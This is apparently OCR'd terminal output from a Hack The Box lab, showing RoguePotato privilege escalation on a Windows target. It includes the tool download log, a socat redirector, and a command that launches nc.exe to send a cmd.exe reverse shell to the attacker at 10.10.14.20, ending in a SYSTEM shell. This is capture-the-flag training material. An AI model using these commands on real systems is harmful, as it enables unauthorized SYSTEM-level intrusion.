 root@kali: /home/kali/Downloads ×
root@kali: /home/kali/htb/remote/privescalation ×
[*] ResolveOxid2: returned endpoint binding information = ncacn_np:localhost/pipe/RoguePotato[\pipe\epmapper]
[*] Client connected!
[+] Got SYSTEM Token!!!
[-] Error duplicating Primary Token:5
[-] RoguePotato something went wrong :-(
PS C:\programdata> c:\programdata\rg.exe -r 10.10.14.20 -e "c:\programdata\nc.exe 10.10.14.20 443 -e cmd.exe" -l 9999
[+] Starting RoguePotato...
[*] Creating Rogue OXID resolver thread
[*] Creating Pipe Server thread..
[*] Creating TriggerDCOM thread...
[*] Listening on pipe \\.\pipe\RoguePotato\pipe\epmapper, waiting for client to connect
[*] Calling CoGetInstanceFromIStorage with CLSID:{4991d34b-80a1-4291-83b6-3328366b9097}
[*] Starting RogueOxidResolver RPC Server listening on port 9999 ...
[*] IStoragetrigger written:104 bytes
[*] SecurityCallback RPC call
[*] ResolveOxid2 RPC call, this is for us!
[*] ResolveOxid2: returned endpoint binding information = ncacn_np:localhost/pipe/RoguePotato[\pipe\epmapper]
[*] Client connected!
[+] Got SYSTEM Token!!!
[*] Token has SE_ASSIGN_PRIMARY_NAME, using CreateProcessAsUser() for launching: c:\programdata\nc.exe 10.10.14.20 44
3 -e cmd.exe
[+] RoguePotato gave you the SYSTEM powerz :D
PS C:\programdata> c:\programdata\rg.exe -r 10.10.14.20 -e "c:\programdata\nc.exe 10.10.14.20 443 -e cmd.exe" -l 9999
2
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
5: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
link/none
inet 10.10.14.20/23 scope global tun0
valid_lft forever preferred_lft forever
inet6 dead:beef:2::1012/64 scope global
valid_lft forever preferred_lft forever
inet6 fe80::5f3:7db9:3750:9e2e/64 scope link stable-privacy
valid_lft forever preferred_lft forever
(root💀kali)-[/home/kali/htb/remote/exploitation]
#
(root💀kali)-[/home/kali/htb/remote/privescalation]
# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.180 - - [28/Feb/2023 13:14:41] "GET /RoguePotato.exe HTTP/1.1" 200 -
10.10.10.180 - - [28/Feb/2023 13:14:41] "GET /RoguePotato.exe HTTP/1.1" 200 -
10.10.10.180 - - [28/Feb/2023 13:18:17] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.180 - - [28/Feb/2023 13:18:17] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.180 - - [28/Feb/2023 13:23:12] "GET /rev.bat HTTP/1.1" 200 -
10.10.10.180 - - [28/Feb/2023 13:23:12] "GET /rev.bat HTTP/1.1" 200 -
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.180] 49763
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\programdata>whoami
nt authority\system
C:\programdata>whoami
whoami
nt authority\system
3
(kali㉿kali)-[~]
$ sudo su
[sudo] password for kali:
(root💀kali)-[/home/kali]
# socat tcp-listen:135,reuseaddr,fork tcp:10.10.10.180:9999
1